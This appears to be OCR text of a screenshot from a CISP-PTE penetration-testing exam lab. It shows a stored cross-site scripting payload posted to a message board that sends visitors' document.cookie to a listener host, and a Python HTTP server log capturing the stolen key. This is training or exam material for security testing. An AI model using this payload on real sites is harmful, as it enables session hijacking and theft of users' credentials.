 CISP-PTE 认证考试
不安全
11.1.10.16:34224/start/message.php
5
CISP-PTE认证考试 主页 开始答题
嘿！留言
留言人
00
内容
<script>
document.write('<img src="http://11.1.12.155:9098/?'+document.cookie+'"/>')
</script>
提交
留言成功
奇安信
新一代网络安全领军者
Copyright ©2024 CISP-PTE
C:\Windows\System32\cmd.exe - python -m http.server 9098
C:\Software\转发工具\nc>python -m http.server 9098
Serving HTTP on :: port 9098 (http://[::]:9098/) ...
::ffff:11.1.10.11 - - [14/Mar/2024 18:34:39] "GET /?key=nbe3fcwq HTTP/1.1" 200 -
CH
18:34
2024/3/14